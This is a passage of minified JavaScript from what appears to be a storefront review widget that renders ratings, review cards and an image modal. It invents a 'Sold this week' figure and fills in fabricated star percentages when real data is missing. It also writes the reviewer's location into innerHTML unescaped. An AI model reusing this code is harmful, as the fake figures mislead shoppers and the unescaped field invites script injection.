          align-items: center;
          padding: 2px 8px;
          font-size: 0.75rem;
          font-weight: 500;
          color: #A57258 !important;
          background: transparent;
          border: none;
          border-radius: 4px;
          line-height: 1.4;
          visibility: visible !important;
          opacity: 1 !important;
        }
        .wom-sp__keyword::before {
          content: '•';
          margin-right: 6px;
          color: #A57258;
        }
        @media (max-width: 640px) {
          .wom-sp__keywords {
            gap: 4px;
          }
          .wom-sp__keyword {
            font-size: 0.7rem;
            padding: 1px 6px;
          }
        }
        .wom-sp__stars {
          display: flex;
          align-items: center;
          gap: 1px;
          transform: scale(1.15);
          transform-origin: left center;
          margin-right: 8px;
          flex-shrink: 0;
        }
        .wom-sp__mobile-star {
          display: none;
          flex-shrink: 0;
          align-items: center;
        }
        .wom-sp__rating {
          font-size: 19px;
          font-weight: 600;
          flex-shrink: 0;
          color: #1f2937;
        }
        .wom-sp__divider {
          color: #9ca3af;
          margin: 0 4px;
          flex-shrink: 0;
        }
        .wom-sp__vertical-divider {
          width: 1px;
          height: 18px;
          background: #e5e7eb;
          display: inline-flex;
          flex-shrink: 0;
        }
        .wom-sp__reviews {
          font-size: 15px;
          font-weight: 500;
          display: inline-flex;
          align-items: center;
          gap: 4px;
          color: #4b5563;
          flex-shrink: 0;
        }
        .wom-sp__reviews-count {
          font-size: 17px;
          font-weight: 700;
          color: #1f2937;
        }
        .wom-sp__sold {
          font-size: 14px;
          color: #4b5563;
          display: inline-flex;
          align-items: center;
          gap: 4px;
          flex-shrink: 0;
        }
        .wom-sp__sold-icon {
          font-size: 16px;
        }
        @media (max-width: 640px) {
          .wom-sp {
            flex-wrap: nowrap;
            gap: 6px;
            white-space: nowrap;
          }
          .wom-sp__stars {
            display: none;
          }
          .wom-sp__mobile-star {
            display: inline-flex;
            transform: scale(1.1);
            transform-origin: left center;
            margin-right: 2px;
          }
          .wom-sp__rating {
            font-size: 17px;
          }
          .wom-sp__divider {
            margin: 0 2px;
            font-size: 13px;
          }
          .wom-sp__reviews {
            font-size: 13px;
            gap: 3px;
          }
          .wom-sp__reviews-count {
            font-size: 15px;
          }
          .wom-sp__sold {
            font-size: 12px;
            gap: 2px;
          }
          .wom-sp__sold-label {
            display: inline-flex;
            font-size: 12px;
          }
        }
      `}),n("div",{className:"wom-sp__stars",children:c(i)}),n("div",{className:"wom-sp__mobile-star","aria-hidden":"true",children:w}),n("span",{className:"wom-sp__rating",children:i.toFixed(1)}),n("span",{className:"wom-sp__divider",children:"|"}),n("div",{className:"wom-sp__reviews",children:[n("span",{className:"wom-sp__reviews-count",children:r}),n("span",{children:"Reviews"})]}),n("span",{className:"wom-sp__vertical-divider","aria-hidden":"true"}),n("div",{className:"wom-sp__sold",children:[n("span",{className:"wom-sp__sold-icon",children:"⚡️ "}),n("span",{className:"wom-sp__sold-count",children:r*3})," ",n("span",{className:"wom-sp__sold-label",children:"Sold this week"})]})]}),u&&n("div",{className:"wom-sp__keywords",children:b.slice(0,5).map((L,B)=>n("span",{className:"wom-sp__keyword",children:L},B))})]})}function He({stars:o,count:e,total:t,percentageOverride:i}){const r="#A57258",c="#C49A85",g="#8B5A3F";let l=null;typeof i=="number"&&!isNaN(i)?l=Math.max(0,Math.min(100,i)):typeof e=="number"&&typeof t=="number"&&t>0?l=e/t*100:l=0;const a=Math.max(0,Math.min(100,Math.round(l)));return n("div",{className:"flex items-center gap-3",style:"display: flex; align-items: center; gap: 10px; margin-bottom: 10px; flex-wrap: nowrap; position: relative; z-index: 1;",children:[n("div",{style:"font-size: 14px; font-weight: 500; color: #111827; min-width: 60px; flex-shrink: 0; position: relative; z-index: 2; font-family: Fustat, sans-serif; letter-spacing: -0.01em;",children:[o," star",o!==1?"s":""]}),n("div",{style:"flex: 1; min-width: 0; height: 10px; background-color: #F3F4F6; border-radius: 0; overflow: hidden; position: relative; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.05); z-index: 1;",children:n("div",{style:{width:`${a}%`,height:"100%",background:`linear-gradient(90deg, ${c} 0%, ${r} 50%, ${g} 100%)`,borderRadius:"0",transition:"width 0.3s ease",boxShadow:"0 1px 2px rgba(0, 0, 0, 0.1)"}})}),n("div",{style:"font-size: 13px; font-weight: 600; color: #111827; min-width: 40px; flex-shrink: 0; text-align: right; font-family: Fustat, sans-serif; letter-spacing: -0.01em; position: relative; z-index: 2;",children:[a,"%"]})]})}function Ye({rating:o,maxRating:e=5}){const t=o/e*100;window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;const i=40,r=2*Math.PI*i,c=r-t/100*r;return n("div",{style:"position: relative; width: 100px; height: 100px; margin: 0 auto 12px;",children:[n("svg",{width:"100",height:"100",style:"transform: rotate(56deg);",children:[n("defs",{children:n("linearGradient",{id:"circleGradient",x1:"100%",y1:"0%",x2:"0%",y2:"100%",children:[n("stop",{offset:"0%",style:"stop-color:#A57258;stop-opacity:1"}),n("stop",{offset:"100%",style:"stop-color:#A57258;stop-opacity:1"})]})}),n("circle",{cx:"50",cy:"50",r:i,fill:"none",stroke:"#F3F4F6",strokeWidth:"10"}),n("circle",{cx:"50",cy:"50",r:i,fill:"none",stroke:"#A57258",strokeWidth:"10",strokeDasharray:r,strokeDashoffset:c,strokeLinecap:"round",style:"transition: stroke-dashoffset 0.5s ease;"})]}),n("div",{style:"position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center; display: flex; align-items: baseline; justify-content: center; gap: 2px;",children:[n("div",{style:"font-size: 1.6875rem; font-weight: 700; color: #111827; font-family: Fustat, sans-serif; line-height: 1; letter-spacing: -0.02em;",children:o.toFixed(1)}),n("div",{style:"font-size: 0.8125rem; font-weight: 500; color: #6B7280; font-family: Fustat, sans-serif; line-height: 1;",children:["/",e]})]})]})}function ae({data:o,onWriteReview:e}){var B;if(!document.querySelector("style[data-wom-outfit-font]")){const E=document.createElement("style");E.setAttribute("data-wom-outfit-font","true"),E.textContent=`
            [data-wom-review-card] *, [data-wom-component="rating-breakdown"] * { font-family: Outfit, sans-serif !important; }
        `,document.head.appendChild(E)}const t=Array.isArray(o==null?void 0:o.rating_breakdown)&&o.rating_breakdown.length?o.rating_breakdown:Array.isArray(o==null?void 0:o.breakdown)&&o.breakdown.length?o.breakdown:[{stars:5,count:0},{stars:4,count:0},{stars:3,count:0},{stars:2,count:0},{stars:1,count:0}];window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;const i=t.reduce((E,J)=>E+(J.count||0),0),r=o.total||o.total_reviews||i,c=i>0?i:r,g=o.average?Number(o.average):Number(o.overall_rating||0),l=i===0&&!t.some(E=>typeof E.percentage=="number")&&!(o&&o.distribution),a=((B=t.find(E=>E.stars===5))==null?void 0:B.count)||0,h=Math.max(0,i-a),w=i>0&&h===0&&a/i>=.98&&!t.some(E=>typeof E.percentage=="number")&&!(o&&o.distribution),x=g>=4.8?92:90,p=g>=4.8?5:4,b=Math.max(0,100-x-p),u=Math.min(2,b),I=Math.min(1,Math.max(0,b-u)),R=Math.max(0,b-u-I),L=[...t].map(E=>{if(typeof E.percentage=="number"&&!isNaN(E.percentage))return{...E,percentage:Math.max(0,Math.min(100,E.percentage))};const J=(o==null?void 0:o.distribution)||{},U=E.stars,W=J[U]||J[String(U)]||J[`star_${U}`];if(W!=null){let P=null;if(typeof W=="string"?P=parseFloat(W.replace("%","").trim()):typeof W=="number"&&(W<=1&&W>=0?P=W*100:W<=100&&W>1&&(P=W)),P!==null&&!isNaN(P)&&Number.isFinite(P))return{...E,percentage:Math.max(0,Math.min(100,P))}}if(l||w){let P=0;return E.stars===5?P=x:E.stars===4?P=p:E.stars===3?P=u:E.stars===2?P=I:E.stars===1&&(P=R),{...E,percentage:P}}return{...E,percentage:void 0}}).sort((E,J)=>J.stars-E.stars);return n("div",{className:"w-full",style:"background: #ffffff; border-radius: 16px; padding: 20px; font-family: Fustat, sans-serif; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08), 0 1px 4px rgba(0, 0, 0, 0.04); border: 1px solid #F3F4F6; width: 100%; max-width: 100%; box-sizing: border-box;","data-wom-component":"rating-breakdown",children:[n("div",{style:"text-align: center; margin-bottom: 20px;",children:[n(Ye,{rating:g,maxRating:5}),n("div",{style:"display: flex; justify-content: center; gap: 4px; margin-bottom: 10px;",children:[...Array(5)].map((E,J)=>{const U=J<Math.round(g),W=`starGradient-${J}`;return n("svg",{viewBox:"0 0 20 20",style:"width: 18px; height: 18px; display: block;",children:[n("defs",{children:n("linearGradient",{id:W,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",style:"stop-color:#C49A85;stop-opacity:1"}),n("stop",{offset:"100%",style:"stop-color:#8B5A3F;stop-opacity:1"})]})}),n("path",{fill:U?`url(#${W})`:"#E5D4CC",d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]},J)})}),r>0&&n("p",{style:"font-size: 0.9375rem; color: #6b7280; margin: 0; margin-bottom: 0; font-family: Fustat, sans-serif; letter-spacing: -0.01em;",children:["Based on ",n("strong",{style:"color: #111827; font-weight: 600;",children:[r," verified reviews"]})]})]}),n("div",{style:"margin-bottom: 20px;",children:L.map(E=>n(He,{stars:E.stars,count:E.count,total:c,percentageOverride:typeof E.percentage=="number"&&!isNaN(E.percentage)?E.percentage:void 0},E.stars))}),o.customer_mentions&&Array.isArray(o.customer_mentions)&&o.customer_mentions.length>0&&n("div",{style:"margin-top: 20px; padding-top: 20px; border-top: 1px solid #e5e7eb;",children:[n("div",{style:"margin-bottom: 16px;",children:n("h3",{style:"font-size: 0.8125rem; font-weight: 600; color: #6b7280; margin: 0 0 12px 0; letter-spacing: 0.01em; text-transform: uppercase; font-family: Fustat, sans-serif;",children:"CUSTOMER MENTIONS"})}),n("div",{style:"display: flex; flex-direction: column; gap: 0.75rem;",children:o.customer_mentions.map((E,J)=>n("div",{style:"display: flex; align-items: center; gap: 0.75rem; padding: 0.75rem; background: #f8fafc; border-radius: 0.5rem;",children:[n("div",{style:"flex-shrink: 0; width: 8px; height: 8px; border-radius: 50%; background: #A57258;"}),n("span",{style:"color: #475569; font-size: 0.875rem; line-height: 1.5; font-weight: 500; font-family: Fustat, sans-serif;",children:E})]},J))})]}),e&&n("div",{style:"margin-top: 24px; padding-top: 20px; border-top: 1px solid #e5e7eb;",children:n("button",{onClick:E=>{E.preventDefault(),E.stopPropagation(),e()},style:"width: 100%; font-family: Fustat, sans-serif; font-size: 0.9375rem; font-weight: 600; color: #ffffff; background: linear-gradient(135deg, #A57258 0%, #8B5A3F 100%); border: none; padding: 12px 24px; border-radius: 8px; cursor: pointer; transition: all 0.3s ease; box-shadow: 0 2px 8px rgba(165, 114, 88, 0.3);",onMouseEnter:E=>{E.currentTarget.style.transform="translateY(-2px)",E.currentTarget.style.boxShadow="0 4px 12px rgba(165, 114, 88, 0.4)"},onMouseLeave:E=>{E.currentTarget.style.transform="translateY(0)",E.currentTarget.style.boxShadow="0 2px 8px rgba(165, 114, 88, 0.3)"},children:"Write a Review"})})]})}const Ce="[data-uri]";function Ve(o){try{const e=new Date(o);if(isNaN(e))return o;const i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()],r=e.getDate(),c=e.getFullYear();return`${i} ${r}, ${c}`}catch{return o}}function ke({review:o,onOpen:e}){const t=Ve(o.createdAt),i=Math.min(5,Math.max(0,parseFloat(o.rating)||0)),r=Math.floor(i),c=Math.max(0,Math.min(1,i-r)),g=`rc-star-${(o.id||`${Math.random()}`).toString().replace(/[^a-zA-Z0-9-]/g,"")||"default"}-${Math.random().toString(36).slice(2,7)}`,l=document.createElement("div");if(l.className="group w-full overflow-hidden transition-all duration-300 relative review-card-hover",window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,l.style.cssText="background: #ffffff; font-family: Outfit, sans-serif; border-radius: 0; box-shadow: none; overflow: hidden; padding-top: 0;",l.setAttribute("data-wom-review-card",""),!document.querySelector("style[data-wom-outfit-font]")){const s=document.createElement("style");if(s.setAttribute("data-wom-outfit-font","true"),s.textContent=`
            [data-wom-review-card] *, [data-wom-component="rating-breakdown"] * { font-family: Outfit, sans-serif !important; }
        `,document.head.appendChild(s),!document.querySelector("link[data-wom-outfit-font-link]")){const d=document.createElement("link");d.setAttribute("rel","stylesheet"),d.setAttribute("href","https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700&display=swap"),d.setAttribute("data-wom-outfit-font-link","true"),document.head.appendChild(d)}}const a=document.createElement("div");a.className="p-4 md:p-5",a.style.paddingTop="0";const h=document.createElement("div");h.className="flex items-center gap-1 mb-2",h.style.marginLeft="0",window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;for(let s=0;s<5;s++){const d=document.createElement("div");if(s<r){const A=`star-gradient-filled-${g}-${s}`,C="#FFD700",v="#FFA500",T="#FF8C00";d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important; filter: drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3));" viewBox="0 0 20 20">
                    <defs>
                        <radialGradient id="${A}" cx="50%" cy="50%" r="50%">
                            <stop offset="0%" stop-color="${C}" stop-opacity="1" />
                            <stop offset="50%" stop-color="${v}" stop-opacity="1" />
                            <stop offset="100%" stop-color="${T}" stop-opacity="1" />
                        </radialGradient>
                    </defs>
                    <path fill="url(#${A})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else if(s===r&&c>0){const A=Math.round(c*100),C=`${g}-${s}`,v="#FFD700",T="#FFA500",F="#FF8C00";d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important;" viewBox="0 0 20 20">
                    <defs>
                        <linearGradient id="${C}" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="0%" stop-color="${v}" />
                            <stop offset="50%" stop-color="${T}" />
                            <stop offset="${A}%" stop-color="${F}" />
                            <stop offset="${A}%" stop-color="#E5E7EB" />
                            <stop offset="100%" stop-color="#E5E7EB" />
                        </linearGradient>
                    </defs>
                    <path fill="url(#${C})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important;" viewBox="0 0 20 20">
                    <path fill="#E5E7EB" stroke="#D1D5DB" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `;h.appendChild(d)}const w=document.createElement("div");w.className="flex items-start justify-between mb-3";const x=document.createElement("div");x.className="flex items-start gap-3 flex-1";const p=document.createElement("div");p.className="flex flex-col",p.appendChild(h);const b=document.createElement("div");b.style.cssText="display: flex; align-items: center; gap: 6px; margin-top: 4px;";const u=document.createElement("div");if(u.className="reviewer-name",u.setAttribute("data-reviewer-name","true"),u.style.cssText="font-family: Arial, sans-serif; color: #111827; font-size: 0.9375rem; font-weight: 600; line-height: 1.2; margin: 0;",u.textContent=o.author||"Anonymous",b.appendChild(u),o.verified&&window.innerWidth>=768){const s=document.createElement("img");s.src=Ce,s.alt="Verified reviewer",s.style.cssText="width: 15px; height: 15px;",b.appendChild(s)}if(p.appendChild(b),!document.querySelector("style[data-reviewer-name-style]")){const s=document.createElement("style");s.setAttribute("data-reviewer-name-style","true"),s.textContent=`
            [data-wom-review-card] [data-reviewer-name],
            [data-wom-review-card] .reviewer-name {
                font-family: Arial, sans-serif !important;
                color: #111827 !important;
                font-size: 0.9375rem !important;
                font-weight: 600 !important;
                line-height: 1.2 !important;
                margin: 0 !important;
            }
        `,document.head.appendChild(s)}const I=window.innerWidth<1024;if(o.location&&I){const s=document.createElement("div");s.className="flex items-center gap-2",s.innerHTML=`
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">${o.location}</span>
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">•</span>
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">${t}</span>
        `,p.appendChild(s)}x.appendChild(p),w.appendChild(x);const R=document.createElement("div");if(R.className="flex items-center gap-3 flex-shrink-0",o.location&&window.innerWidth>=1024){const s=document.createElement("div");s.style.cssText="display: flex; flex-direction: column; align-items: flex-end;";const d=document.createElement("div");d.style.cssText="font-family: Arial, sans-serif !important; color: #111827 !important; font-size: 0.9375rem !important; font-weight: 600 !important;",d.textContent=o.location;const A=document.createElement("div");A.style.cssText="font-family: Arial, sans-serif; color: #6b7280; font-size: 0.9375rem;",A.textContent=t,s.appendChild(d),s.appendChild(A),R.appendChild(s)}if(o.verified&&window.innerWidth<768){const s=document.createElement("img");s.src=Ce,s.alt="Verified reviewer",s.style.cssText="width: 17px; height: 17px;",R.appendChild(s)}w.appendChild(R),a.appendChild(w);const L=document.createElement("div");L.className="wom-review-description",L.style.cssText="background: #ffffff; border-radius: 0.75rem; position: relative; padding: 0;";const B=document.createElement("p");B.className="leading-relaxed md:leading-relaxed transition-all duration-200",B.setAttribute("data-collapsible",""),B.style.cssText="font-family: Outfit, sans-serif; color: #6b7280; font-size: 15px; line-height: 1.6; display: inline; padding: 0; margin: 0; vertical-align: baseline; white-space: normal;";const E=o.content||"",J=150,U=E.length>J,W=U?E.slice(0,J).trim()+"…":E;let P=!1;if(B.textContent=W,L.appendChild(B),a.appendChild(L),U){const s=document.createElement("button");s.type="button",s.className="text-sm font-medium",s.style.cssText="background: transparent; border: none; color: #000000; text-decoration: underline; cursor: pointer; display: inline; margin-left: 6px; padding: 0; vertical-align: baseline;",s.setAttribute("aria-expanded","false"),s.textContent="Read more",s.setAttribute("data-no-modal","1");const d=A=>{A.preventDefault(),A.stopPropagation(),A.stopImmediatePropagation&&A.stopImmediatePropagation()};s.addEventListener("mousedown",d),s.addEventListener("touchstart",d,{passive:!1}),s.addEventListener("click",A=>{d(A),P=!P,P?(B.textContent=E,s.textContent="Read less",s.setAttribute("aria-expanded","true")):(B.textContent=W,s.textContent="Read more",s.setAttribute("aria-expanded","false"))}),L.appendChild(s)}const m=document.createElement("div");m.className="flex flex-col md:flex-row gap-4 md:gap-6 items-stretch";const y=document.createElement("div");y.className="w-full order-1",y.style.cssText="width: 100%;",y.appendChild(a),m.appendChild(y),l.appendChild(m);const f=document.createElement("style");if(f.textContent=`
        .review-card-hover {
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }
        .review-card-hover:hover {
            transform: translateY(-2px);
            background: #ffffff !important;
            border-color: rgba(148, 163, 184, 0.38) !important;
            box-shadow: 0 6px 18px rgba(15, 23, 42, 0.15) !important;
        }
    `,document.querySelector("style[data-review-card-hover]")||(f.setAttribute("data-review-card-hover","true"),document.head.appendChild(f)),!document.querySelector("style[data-wom-review-description]")){const s=document.createElement("style");s.setAttribute("data-wom-review-description","true"),s.textContent=`
            .wom-review-description {
                padding: 0;
            }
            @media (min-width: 992px) {
                .wom-review-description {
                    padding: 0;
                }
            }
            @media (max-width: 991.98px) {
                .wom-review-description {
                    padding: 0;
                }
            }
        `,document.head.appendChild(s)}return l}function Ze(o){try{const e=new Date(o);return isNaN(e)?o:`${["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()]} ${e.getDate()}, ${e.getFullYear()}`}catch{return o}}function Xe({review:o,onClose:e}){const t=Math.min(5,Math.max(1,parseInt(o.rating)||5)),i=document.createElement("style");i.textContent=`
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes slideUp {
            from { transform: translate(-50%, -40%); opacity: 0; }
            to { transform: translate(-50%, -50%); opacity: 1; }
        }
        @keyframes scaleIn {
            from { transform: scale(0.92); opacity: 0; }
            to { transform: scale(1); opacity: 1; }
        }
        @keyframes shimmer {
            0% { background-position: -1000px 0; }
            100% { background-position: 1000px 0; }
        }
    `,document.head.appendChild(i);const r=document.createElement("div");r.className="fixed inset-0 z-50 flex items-center justify-center",r.style.cssText="position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 50; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(0,0,0,0.75) 0%, rgba(20,20,30,0.85) 100%); backdrop-filter: blur(8px); animation: fadeIn 0.4s cubic-bezier(0.4, 0, 0.2, 1);";let c=null;const g=()=>{c&&c(),e()};r.addEventListener("click",s=>{s.target===r&&(console.log("Overlay clicked, closing modal"),g())});const l=document.createElement("div");l.className="w-full sm:max-w-4xl bg-white rounded-2xl overflow-hidden shadow-2xl",window.innerWidth<640?l.style.cssText="width: 95%; height: 75vh; max-height: 75vh; margin: 12.5vh auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15); animation: scaleIn 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid #e5e7eb; position: relative;":l.style.cssText="width: 95%; max-width: 900px; max-height: 85vh; background: #ffffff; border-radius: 16px; overflow: hidden; box-shadow: 0 20px 50px rgba(0, 0, 0, 0.2); animation: scaleIn 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid #e5e7eb; position: relative;";const a=document.createElement("div");a.className="flex items-center justify-between px-4 py-3 border-b",window.innerWidth<640?a.style.cssText="display: none;":a.style.cssText="display: flex; align-items: center; justify-content: space-between; padding: 0.75rem 1rem; border-bottom: 1px solid #e5e7eb; background: #ffffff; position: relative;";const h=document.createElement("div");h.className="font-semibold text-xl",h.textContent="Customer Review",h.style.cssText="font-weight: 600; color: #111827; font-size: 1rem; font-family: Arial, sans-serif; letter-spacing: -0.01em;";const w=document.createElement("button");w.className="text-gray-500 hover:text-gray-700 text-lg font-bold hover:bg-gray-100 rounded-full p-1 transition-all",window.innerWidth<640?(w.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',w.style.cssText="color: #6b7280; background: rgba(255, 255, 255, 0.95); border: 1px solid #e5e7eb; cursor: pointer; padding: 0.25rem; border-radius: 50%; transition: all 0.2s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 6px rgba(0,0,0,0.1); position: absolute; top: 4px; right: 4px; z-index: 1001; width: 32px; height: 32px; min-width: 32px; min-height: 32px; max-width: 32px; max-height: 32px;"):(w.innerHTML='<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',w.style.cssText="color: #6b7280; background: #f9fafb; border: 1px solid #e5e7eb; cursor: pointer; padding: 0.375rem; border-radius: 50%; transition: all 0.2s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 1px 3px rgba(0,0,0,0.1);"),w.addEventListener("mouseover",()=>{w.style.background="rgba(195, 156, 115, 0.1)",w.style.transform="rotate(90deg)"}),w.addEventListener("mouseout",()=>{w.style.background="rgba(255, 255, 255, 0.8)",w.style.transform="rotate(0deg)"}),w.addEventListener("click",()=>{console.log("Close button clicked"),g()}),a.appendChild(h),window.innerWidth<640?l.appendChild(w):a.appendChild(w),l.style.display="flex",l.style.flexDirection="column",l.style.height="100%";const x=document.createElement("div");x.className="overflow-auto",window.innerWidth<640?x.style.cssText="flex: 1 1 auto; min-height: 0; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; background: #ffffff; font-family: Arial, sans-serif; position: relative; display: flex; flex-direction: column;":x.style.cssText="flex: 1 1 auto; min-height: 0; overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif; display: flex; flex-direction: column;";const p=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&(window.vesselsWOMConfig.colors.starColor||window.vesselsWOMConfig.colors.accent)||"#ffa503",b=document.createElement("style");b.textContent=`
        .modal-body { scrollbar-color: ${p} transparent; }
        .modal-body::-webkit-scrollbar { width: 8px; }
        .modal-body::-webkit-scrollbar-track { background: #f9f7f4; border-radius: 10px; }
        .modal-body::-webkit-scrollbar-thumb { background: ${p}; border-radius: 10px; }
        .modal-body::-webkit-scrollbar-thumb:hover { background: ${p}; filter: brightness(0.9); }
    `,document.head.appendChild(b),x.classList.add("modal-body");const u=o.images&&o.images.length>0;let I;if(u){const s=document.createElement("div"),d=window.innerWidth<768;d?s.style.cssText="display: flex; flex-direction: column; height: 100%;":s.style.cssText="display: flex; height: 100%;";const A=document.createElement("div");d?A.style.cssText="flex: 1; padding: 0.75rem; background: #f9fafb; border-bottom: 1px solid #e5e7eb; display: flex; flex-direction: column; align-items: center; justify-content: center; min-height: 0; overflow: visible;":A.style.cssText="flex: 0 0 45%; padding: 1rem; background: #f9fafb; border-right: 1px solid #e5e7eb; display: flex; flex-direction: column; align-items: center; justify-content: center; min-height: 0; overflow: visible;";const C=document.createElement("div");d?C.style.cssText="position: relative; width: calc(100% - 16px) !important; max-width: 340px !important; height: 450px !important; min-height: 350px !important; max-height: calc(100vh - 120px) !important; margin: 0 auto; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.1); background: #f9fafb; flex-shrink: 0; box-sizing: border-box;":C.style.cssText="position: relative; width: 520px !important; height: 650px !important; min-width: 520px !important; min-height: 650px !important; max-width: 520px !important; max-height: 650px !important; margin: 0 auto; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.1); background: #f9fafb; flex-shrink: 0; box-sizing: border-box;";let v=0;const T=document.createElement("img");T.src=o.images[0],T.alt="Review image",T.style.cssText="width: 100% !important; height: 100% !important; object-fit: contain !important; transition: transform 0.3s ease; display: block; box-sizing: border-box;";const F=document.createElement("div");window.innerWidth>=640&&(F.style.cssText="position: absolute; top: 0.5rem; right: 0.5rem; background: rgba(0,0,0,0.7); color: white; padding: 0.25rem 0.75rem; border-radius: 12px; font-size: 0.75rem; font-weight: 600; z-index: 10;",F.textContent=`1 / ${o.images.length}`);const k=Q=>{v=Q,T.src=o.images[Q],F&&(F.textContent=`${Q+1} / ${o.images.length}`),M&&M.querySelectorAll("img").forEach((S,N)=>{S.style.borderColor=N===Q?"#A57258":"transparent"})};let z=null,j=null,M=null;if(o.images.length>1){z=document.createElement("button"),z.setAttribute("aria-label","Previous image"),d?(z.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>',z.style.cssText=`
                    position: absolute;
                    left: 4px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `):(z.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>',z.style.cssText=`
                    position: absolute;
                    left: 8px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `),z.addEventListener("mouseenter",()=>{z.style.background="rgba(0,0,0,0.9)",z.style.transform="translateY(-50%) scale(1.05)"}),z.addEventListener("mouseleave",()=>{z.style.background="rgba(0,0,0,0.75)",z.style.transform="translateY(-50%) scale(1)"}),z.addEventListener("click",S=>{S.stopPropagation();const N=v>0?v-1:o.images.length-1;k(N)}),j=document.createElement("button"),j.setAttribute("aria-label","Next image"),d?(j.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',j.style.cssText=`
                    position: absolute;
                    right: 4px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
